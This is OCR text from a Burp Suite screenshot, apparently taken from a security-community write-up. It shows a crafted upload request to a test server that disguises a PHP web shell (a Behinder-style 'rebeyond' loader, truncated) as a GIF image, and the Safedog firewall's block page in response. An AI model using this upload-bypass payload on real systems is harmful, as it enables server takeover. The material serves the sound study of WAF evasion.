 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------167891914922315
Content-Length: 936
-----------------------------167891914922315
Content-Disposition: form-data; name="file";
filename="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 02:33:34 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
先知社区
Done
3,106 bytes | 5 millis